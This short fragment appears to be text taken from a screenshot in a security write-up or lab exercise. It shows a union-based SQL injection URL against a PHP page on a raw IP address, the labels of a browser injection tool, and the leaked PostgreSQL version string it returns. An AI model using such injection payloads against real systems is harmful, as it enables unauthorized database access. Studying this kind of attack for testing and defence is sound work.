 http://124.70.71.251:44486/new_list.php?id=1 and 1=2 UNION SELECT null,version(),null,null
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
PostgreSQL 9.5.13 on x86_64-
pc-linux-gnu, compiled by gcc (Ubuntu
5.4.0-6ubuntu1~16.04.9) 5.4.0 20160609,
64-bit